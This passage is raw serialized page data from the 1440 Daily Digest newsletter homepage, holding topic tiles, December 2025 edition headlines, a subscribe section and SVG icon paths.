rounded-full\",\"children\":\"Newsletter\"}]]}]]}]}],[\"$\",\"div\",\"5\",{\"className\":\"absolute p-3\",\"style\":{\"width\":256,\"height\":256,\"top\":576,\"left\":640},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[[\"$\",\"$L38\",null,{\"topicSlug\":\"lasers\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:rotate-1 hover:scale-101\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/d802cd8d_z9gca_lasers.jpg\",\"alt\":\"\",\"className\":\"object-cover\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100\",\"children\":\"Lasers\"}]]}],false]}]}],[\"$\",\"div\",\"6\",{\"className\":\"absolute p-3\",\"style\":{\"width\":256,\"height\":256,\"top\":864,\"left\":640},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[[\"$\",\"$L38\",null,{\"topicSlug\":\"national-parks\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/642b3412_y09lr_img-national-parks-square.jpg\",\"alt\":\"\",\"className\":\"object-cover\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100\",\"children\":\"National Parks\"}]]}],false]}]}],[\"$\",\"div\",\"7\",{\"className\":\"absolute p-3\",\"style\":{\"width\":256,\"height\":256,\"top\":672,\"left\":960},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[false,[\"$\",\"$L17\",null,{\"href\":\"/newsletter/ballroom-battle-football-coach-charged-and-introvert-theory\",\"className\":\"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1\",\"data-sentry-element\":\"Link\",\"data-sentry-component\":\"NewsletterTile\",\"data-sentry-source-file\":\"NewsletterTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative bg-gray-100 basis-1/2 grow\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2185015618.jpg\",\"alt\":\"\",\"className\":\"object-cover\",\"fill\":true,\"data-sentry-element\":\"Image\",\"data-sentry-source-file\":\"NewsletterTile.tsx\"}]}],[\"$\",\"div\",null,{\"className\":\"p-2 md:p-4\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none\",\"children\":\"Ballroom Battle, Football Coach Charged, and Introvert Theory\"}]}],[\"$\",\"span\",null,{\"className\":\"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full\",\"children\":\"Newsletter\"}]]}]]}]}],[\"$\",\"div\",\"8\",{\"className\":\"absolute p-3\",\"style\":{\"width\":256,\"height\":256,\"top\":960,\"left\":960},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[[\"$\",\"$L38\",null,{\"topicSlug\":\"bankruptcy\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/fbfde2b6_luugf_img-bankruptcy-square.jpg\",\"alt\":\"\",\"className\":\"object-cover\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800\",\"children\":\"Bankruptcy\"}]]}],false]}]}],[\"$\",\"div\",\"9\",{\"className\":\"absolute p-3\",\"style\":{\"width\":256,\"height\":256,\"top\":576,\"left\":1280},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[false,[\"$\",\"$L17\",null,{\"href\":\"/newsletter/brown-university-bondi-beach-and-the-size-of-life\",\"className\":\"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1\",\"data-sentry-element\":\"Link\",\"data-sentry-component\":\"NewsletterTile\",\"data-sentry-source-file\":\"NewsletterTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative bg-gray-100 basis-1/2 grow\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://control.join1440.com/wp-content/uploads/2025/12/iStock-157196626.jpg\",\"alt\":\"\",\"className\":\"object-cover\",\"fill\":true,\"data-sentry-element\":\"Image\",\"data-sentry-source-file\":\"NewsletterTile.tsx\"}]}],[\"$\",\"div\",null,{\"className\":\"p-2 md:p-4\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none\",\"children\":\"Brown University, Bondi Beach, and the Size of Life\"}]}],[\"$\",\"span\",null,{\"className\":\"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full\",\"children\":\"Newsletter\"}]]}]]}]}],[\"$\",\"div\",\"10\",{\"className\":\"absolute p-3\",\"style\":{\"width\":256,\"height\":256,\"top\":864,\"left\":1280},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[[\"$\",\"$L38\",null,{\"topicSlug\":\"creator-economy\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/0893f333_apahn_img-creator-economy-square.jpg\",\"alt\":\"\",\"className\":\"object-cover\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800\",\"children\":\"Creator Economy\"}]]}],false]}]}],[\"$\",\"div\",\"11\",{\"className\":\"absolute p-3\",\"style\":{\"width\":256,\"height\":256,\"top\":480,\"left\":1600},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[false,[\"$\",\"$L17\",null,{\"href\":\"/newsletter/social-media-ban-roman-concrete-and-the-swag-gap\",\"className\":\"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1\",\"data-sentry-element\":\"Link\",\"data-sentry-component\":\"NewsletterTile\",\"data-sentry-source-file\":\"NewsletterTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative bg-gray-100 basis-1/2 grow\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2234238679.jpg\",\"alt\":\"\",\"className\":\"object-cover\",\"fill\":true,\"data-sentry-element\":\"Image\",\"data-sentry-source-file\":\"NewsletterTile.tsx\"}]}],[\"$\",\"div\",null,{\"className\":\"p-2 md:p-4\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none\",\"children\":\"Social Media Ban, Roman Concrete, and the 'Swag Gap'\"}]}],[\"$\",\"span\",null,{\"className\":\"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full\",\"children\":\"Newsletter\"}]]}]]}]}],[\"$\",\"div\",\"12\",{\"className\":\"absolute p-3\",\"style\":{\"width\":256,\"height\":256,\"top\":768,\"left\":1600},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[[\"$\",\"$L38\",null,{\"topicSlug\":\"alzheimers\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/669820c5_zhnc8_Card%20-%20Alzheimers.jpg\",\"alt\":\"\",\"className\":\"object-cover\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100\",\"children\":\"Alzheimer's\"}]]}],false]}]}],[\"$\",\"div\",\"13\",{\"className\":\"absolute p-3\",\"style\":{\"width\":256,\"height\":256,\"top\":576,\"left\":1920},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[false,[\"$\",\"$L17\",null,{\"href\":\"/newsletter/disney-ai-bet-nascar-settlement-and-the-science-of-dreaming\",\"className\":\"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1\",\"data-sentry-element\":\"Link\",\"data-sentry-component\":\"NewsletterTile\",\"data-sentry-source-file\":\"NewsletterTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative bg-gray-100 basis-1/2 grow\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2226091437.jpg\",\"alt\":\"\",\"className\":\"object-cover\",\"fill\":true,\"data-sentry-element\":\"Image\",\"data-sentry-source-file\":\"NewsletterTile.tsx\"}]}],[\"$\",\"div\",null,{\"className\":\"p-2 md:p-4\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none\",\"children\":\"Disney AI Bet, NASCAR Settlement, and the Science of Dreaming\"}]}],[\"$\",\"span\",null,{\"className\":\"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full\",\"children\":\"Newsletter\"}]]}]]}]}],[\"$\",\"div\",\"14\",{\"className\":\"absolute p-3\",\"style\":{\"width\":256,\"height\":256,\"top\":864,\"left\":1920},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[[\"$\",\"$L38\",null,{\"topicSlug\":\"ancient-egypt\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a9d5d696_7e08u_Card%20-%20Ancient%20Egypt.jpg\",\"alt\":\"\",\"className\":\"object-cover\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100\",\"children\":\"Ancient Egypt\"}]]}],false]}]}]]]}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"3d:Ta88,"])</script><script>self.__next_f.push([1,"M208 28H188V24C188 20.8174 186.736 17.7652 184.485 15.5147C182.235 13.2643 179.183 12 176 12C172.817 12 169.765 13.2643 167.515 15.5147C165.264 17.7652 164 20.8174 164 24V28H92V24C92 20.8174 90.7357 17.7652 88.4853 15.5147C86.2348 13.2643 83.1826 12 80 12C76.8174 12 73.7652 13.2643 71.5147 15.5147C69.2643 17.7652 68 20.8174 68 24V28H48C42.6957 28 37.6086 30.1071 33.8579 33.8579C30.1071 37.6086 28 42.6957 28 48V208C28 213.304 30.1071 218.391 33.8579 222.142C37.6086 225.893 42.6957 228 48 228H208C213.304 228 218.391 225.893 222.142 222.142C225.893 218.391 228 213.304 228 208V48C228 42.6957 225.893 37.6086 222.142 33.8579C218.391 30.1071 213.304 28 208 28ZM204 204H52V52H68C68 55.1826 69.2643 58.2348 71.5147 60.4853C73.7652 62.7357 76.8174 64 80 64C83.1826 64 86.2348 62.7357 88.4853 60.4853C90.7357 58.2348 92 55.1826 92 52H164C164 55.1826 165.264 58.2348 167.515 60.4853C169.765 62.7357 172.817 64 176 64C179.183 64 182.235 62.7357 184.485 60.4853C186.736 58.2348 188 55.1826 188 52H204V204ZM176.92 109.65L149.5 107.53L139 83.25C138.067 81.1089 136.529 79.2868 134.575 78.0072C132.621 76.7275 130.336 76.0458 128 76.0458C125.664 76.0458 123.379 76.7275 121.425 78.0072C119.471 79.2868 117.933 81.1089 117 83.25L106.5 107.53L79.08 109.65C76.6944 109.833 74.418 110.725 72.5431 112.212C70.6682 113.698 69.2805 115.711 68.5581 117.992C67.8358 120.273 67.8118 122.718 68.4892 125.013C69.1667 127.307 70.5146 129.347 72.36 130.87L92.94 147.87L86.69 173.13C86.1246 175.422 86.2479 177.83 87.0444 180.052C87.8409 182.275 89.2752 184.213 91.1677 185.624C93.0603 187.035 95.3271 187.857 97.6844 187.986C100.042 188.115 102.385 187.546 104.42 186.35L128 172.46L151.58 186.34C153.615 187.536 155.958 188.105 158.316 187.976C160.673 187.847 162.94 187.025 164.832 185.614C166.725 184.203 168.159 182.265 168.956 180.042C169.752 177.82 169.875 175.412 169.31 173.12L163.06 147.86L183.64 130.86C185.485 129.337 186.833 127.297 187.511 125.003C188.188 122.708 188.164 120.263 187.442 117.982C186.72 115.701 185.332 113.688 183.457 112.202C181.582 110.715 179.306 109.823 176.92 109.64V109.65ZM141.92 134.16C140.179 135.6 138.88 137.503 138.172 139.649C137.464 141.795 137.377 144.097 137.92 146.29L139.13 151.18L134.06 148.18C132.212 147.099 130.111 146.529 127.97 146.529C125.829 146.529 123.728 147.099 121.88 148.18L116.81 151.18L118.02 146.29C118.563 144.097 118.476 141.795 117.768 139.649C117.06 137.503 115.761 135.6 114.02 134.16L110.55 131.29L115.55 130.9C117.729 130.731 119.82 129.97 121.599 128.699C123.377 127.429 124.774 125.697 125.64 123.69L127.97 118.29L130.3 123.69C131.166 125.697 132.563 127.429 134.341 128.699C136.12 129.97 138.211 130.731 140.39 130.9L145.39 131.29L141.92 134.16Z"])</script><script>self.__next_f.push([1,"13:[\"$\",\"section\",null,{\"id\":\"daily-news\",\"className\":\"pt-7 md:pt-10 pb-7 md:pb-10 relative\",\"data-sentry-component\":\"PageSection\",\"data-sentry-source-file\":\"PageSection.tsx\",\"children\":[[\"$\",\"$L3b\",null,{\"navLabel\":{\"full\":\"Daily News\"},\"id\":\"daily-news\"}],[\"$\",\"div\",null,{\"className\":\"mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8\",\"data-sentry-component\":\"Wrapper\",\"data-sentry-source-file\":\"Wrapper.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1 items-center text-center max-w-140 mx-auto\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"p\",null,{\"className\":\"text-heading-400 text-magenta-600\",\"children\":\"Feed Your Curiosity\"}],[\"$\",\"h2\",null,{\"className\":\"font-serif text-display-1000 md:text-display-1400\",\"children\":\"1440 Daily Digest\"}]]}],[\"$\",\"p\",null,{\"className\":\"text-body-450 mt-1\",\"children\":[\"Curated from 100+ sources and delivered every morning to a community of over \",\"4.4 million\",\" curious minds\"]}]]}],[\"$\",\"$L10\",null,{\"locationOnPage\":\"homepage_var_c_mid\",\"listID\":\"digest\",\"formID\":\"daily-digest-subscribe-var-c-mid\",\"data-sentry-element\":\"NewsletterSubscribeFormProvider\",\"data-sentry-source-file\":\"DailyNewsSection.tsx\",\"children\":[\"$\",\"$L3c\",null,{\"subscriberCount\":{\"raw\":4499789,\"abbr\":\"4.4 million\",\"split\":[\"4\",\"499\",\"789\"],\"commaSep\":\"4,499,789\"},\"data-sentry-element\":\"NewsletterSubscribeSection\",\"data-sentry-source-file\":\"DailyNewsSection.tsx\"}]}],[\"$\",\"div\",null,{\"className\":\"page-grid gap-y-10 mt-15\",\"children\":[[\"$\",\"div\",null,{\"className\":\"col-span-12 md:col-span-6 lg:col-span-7\",\"children\":[[\"$\",\"$L17\",null,{\"href\":\"/newsletter/epstein-deadline-peanuts-gang-and-lemon-shaped-planet\",\"className\":\"block group relative mb-5\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative w-full aspect-video lg:aspect-auto lg:h-94 rounded-1 overflow-hidden mb-3 bg-gray-100\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2211164651.jpg\",\"fill\":true,\"className\":\"object-cover group-hover:scale-105 transition-transform\",\"alt\":\"\"}]}],[\"$\",\"span\",null,{\"className\":\"bg-yellow-400 text-body-300 font-600 flex items-center gap-1 px-2 py-1 rounded-full absolute -top-3 left-5\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"1em\",\"height\":\"1em\",\"viewBox\":\"0 0 256 256\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"CalendarStar\",\"data-sentry-source-file\":\"CalendarStar.tsx\",\"children\":[\"$\",\"path\",null,{\"d\":\"$3d\",\"fill\":\"currentColor\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"CalendarStar.tsx\"}]}],\"Today's Edition\"]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"p\",null,{\"className\":\"text-body-350 text-gray-500 mb-1\",\"children\":\"Saturday, Dec 20\"}],[\"$\",\"p\",null,{\"className\":\"font-serif text-display-800 mb-1 group-hover:underline\",\"children\":\"Epstein Deadline, 'Peanuts' Gang, and Lemon-Shaped Planet\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 mb-1\",\"children\":\"Sony will pay $457M to roughly double its stake in Peanuts Holdings to 80%. This and more in today's digest.\"}],[\"$\",\"p\",null,{\"className\":\"text-body-300 text-gray-500\",\"children\":\"iStock.com/YauMingLow\"}]]}]]}],[\"$\",\"$L17\",null,{\"href\":\"/today\",\"className\":\"inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-400 min-h-button-lg min-w-button-lg gap-1 px-5 py-1 font-600\",\"children\":[\"Read Today's Edition \",[\"$\",\"svg\",null,{\"width\":\"1em\",\"height\":\"1em\",\"viewBox\":\"0 0 256 256\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"ArrowRight\",\"data-sentry-source-file\":\"ArrowRight.tsx\",\"children\":[\"$\",\"path\",null,{\"d\":\"M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z\",\"fill\":\"currentColor\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"ArrowRight.tsx\"}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"col-span-12 md:col-span-6 lg:col-span-5 flex flex-col gap-4 md:gap-8\",\"children\":[[\"$\",\"$L17\",\"5177\",{\"href\":\"/newsletter/brown-university-suspect-epstein-files-and-annoying-songs\",\"className\":\"flex gap-5 group\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"p\",null,{\"className\":\"text-body-350 text-gray-500\",\"children\":\"Friday, Dec 19\"}],[\"$\",\"p\",null,{\"className\":\"text-display-600 font-serif group-hover:underline\",\"children\":\"Brown University Suspect, Epstein Files, and Annoying Songs\"}],[\"$\",\"p\",null,{\"className\":\"hidden lg:block text-body-300 text-gray-500 mt-1\",\"children\":\"iStock.com/kickstand\"}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:block bg-gray-100 relative rounded-1 overflow-hidden w-40 shrink-0\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://control.join1440.com/wp-content/uploads/2025/12/iStock-157196626-1.jpg\",\"fill\":true,\"alt\":\"\",\"className\":\"object-cover group-hover:scale-105 transition-transform\"}]}]]}],[\"$\",\"$L17\",\"5167\",{\"href\":\"/newsletter/trump-address-oscars-snub-and-americas-favorite-cookie\",\"className\":\"flex gap-5 group\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"p\",null,{\"className\":\"text-body-350 text-gray-500\",\"children\":\"Thursday, Dec 18\"}],[\"$\",\"p\",null,{\"className\":\"text-display-600 font-serif group-hover:underline\",\"children\":\"Trump Address, Oscars Snub, and America's Favorite Cookie\"}],[\"$\",\"p\",null,{\"className\":\"hidden lg:block text-body-300 text-gray-500 mt-1\",\"children\":\"iStock.com/lucky-photographer\"}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:block bg-gray-100 relative rounded-1 overflow-hidden w-40 shrink-0\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://control.join1440.com/wp-content/uploads/2025/12/iStock-1300444386.jpg\",\"fill\":true,\"alt\":\"\",\"className\":\"object-cover group-hover:scale-105 transition-transform\"}]}]]}],[\"$\",\"$L17\",\"5164\",{\"href\":\"/newsletter/colorado-river-dilemma-jane-austen-and-grandma-wisdom\",\"className\":\"flex gap-5 group\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"p\",null,{\"className\":\"text-body-350 text-gray-500\",\"children\":\"Wednesday, Dec 17\"}],[\"$\",\"p\",null,{\"className\":\"text-display-600 font-serif group-hover:underline\",\"children\":\"Colorado River Dilemma, Jane Austen, and Grandma Wisdom\"}],[\"$\",\"p\",null,{\"className\":\"hidden lg:block text-body-300 text-gray-500 mt-1\",\"children\":\"iStock.com/JeremyRichards\"}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:block bg-gray-100 relative rounded-1 overflow-hidden w-40 shrink-0\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://control.join1440.com/wp-content/uploads/2025/12/iStock-1680503074.jpg\",\"fill\":true,\"alt\":\"\",\"className\":\"object-cover group-hover:scale-105 transition-transform\"}]}]]}],[\"$\",\"$L17\",\"5162\",{\"href\":\"/newsletter/hollywood-homicide-bomb-plot-foiled-and-little-foot\",\"className\":\"flex gap-5 group\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"p\",null,{\"className\":\"text-body-350 text-gray-500\",\"children\":\"Tuesday, Dec 16\"}],[\"$\",\"p\",null,{\"className\":\"text-display-600 font-serif group-hover:underline\",\"children\":\"Hollywood Homicide, Bomb Plot Foiled, and Little Foot\"}],[\"$\",\"p\",null,{\"className\":\"hidden lg:block text-body-300 text-gray-500 mt-1\",\"children\":\"iStock.com/EvelynMccarthy\"}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:block bg-gray-100 relative rounded-1 overflow-hidden w-40 shrink-0\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2227068066.jpg\",\"fill\":true,\"alt\":\"\",\"className\":\"object-cover group-hover:scale-105 transition-transform\"}]}]]}]]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"3f:T491,M230.14 25.86C227.627 23.3458 224.488 21.547 221.049 20.6488C217.609 19.7506 213.992 19.7856 210.57 20.75L210.35 20.82L18.44 79C14.5479 80.1289 11.0905 82.4136 8.52582 85.5513C5.96116 88.6891 4.41022 92.532 4.07843 96.5709C3.74663 100.61 4.64965 104.654 6.66787 108.169C8.68608 111.683 11.7243 114.501 15.38 116.25L99 157L139.71 240.65C141.315 244.064 143.862 246.948 147.051 248.964C150.239 250.98 153.938 252.044 157.71 252.03C158.28 252.03 158.86 252.03 159.44 251.96C163.49 251.648 167.346 250.1 170.487 247.524C173.628 244.949 175.901 241.47 177 237.56L235.18 45.65C235.209 45.5787 235.233 45.5051 235.25 45.43C236.214 42.0082 236.249 38.3912 235.351 34.9514C234.453 31.5117 232.654 28.3735 230.14 25.86ZM156.91 221.07L122.54 150.43L168.54 104.48C169.656 103.364 170.542 102.039 171.146 100.58C171.75 99.1218 172.061 97.5586 172.061 95.98C172.061 94.4014 171.75 92.8383 171.146 91.3799C170.542 89.9214 169.656 88.5963 168.54 87.48C167.424 86.3638 166.099 85.4783 164.64 84.8742C163.182 84.2701 161.619 83.9592 160.04 83.9592C158.461 83.9592 156.898 84.2701 155.44 84.8742C153.981 85.4783 152.656 86.3638 151.54 87.48L105.54 133.48L34.93 99.09L210 46L156.91 221.07Z40:T491,M230.14 25.86C227.627 23.3458 224.488 21.547 221.049 20.6488C217.609 19.7506 213.992 19.7856 210.57 20.75L210.35 20.82L18.44 79C14.5479 80.1289 11.0905 82.4136 8.52582 85.5513C5.96116 88.6891 4.41022 92.532 4.07843 96.5709C3.74663 100.61 4.64965 104.654 6.66787 108.169C8.68608 111.683 11.7243 114.501 15.38 116.25L99 157L139.71 240.65C141.315 244.064 143.862 246.948 147.051 248.964C150.239 250.98 153.938 252.044 157.71 252.03C158.28 252.03 158.86 252.03 159.44 251.96C163.49 251.648 167.346 250.1 170.487 247.524C173.628 244.949 175.901 241.47 177 237.56L235.18 45.65C235.209 45.5787 235.233 45.5051 235.25 45.43C236.214 42.0082 236.249 38.3912 235.351 34.9514C234.453 31.5117 232.654 28.3735 230.14 25.86ZM156.91 221.07L122.54 150.43L168.54 104.48C169.656 103.364 170.542 102.039 171.146 100.58C171.75 99.1218 172.061 97.5586 172.061 95.98C172.061 94.4014 171"])</script><script>self.__next_f.push([1,".75 92.8383 171.146 91.3799C170.542 89.9214 169.656 88.5963 168.54 87.48C167.424 86.3638 166.099 85.4783 164.64 84.8742C163.182 84.2701 161.619 83.9592 160.04 83.9592C158.461 83.9592 156.898 84.2701 155.44 84.8742C153.981 85.4783 152.656 86.3638 151.54 87.48L105.54 133.48L34.93 99.09L210 46L156.91 221.07Z41:T491,M230.14 25.86C227.627 23.3458 224.488 21.547 221.049 20.6488C217.609 19.7506 213.992 19.7856 210.57 20.75L210.35 20.82L18.44 79C14.5479 80.1289 11.0905 82.4136 8.52582 85.5513C5.96116 88.6891 4.41022 92.532 4.07843 96.5709C3.74663 100.61 4.64965 104.654 6.66787 108.169C8.68608 111.683 11.7243 114.501 15.38 116.25L99 157L139.71 240.65C141.315 244.064 143.862 246.948 147.051 248.964C150.239 250.98 153.938 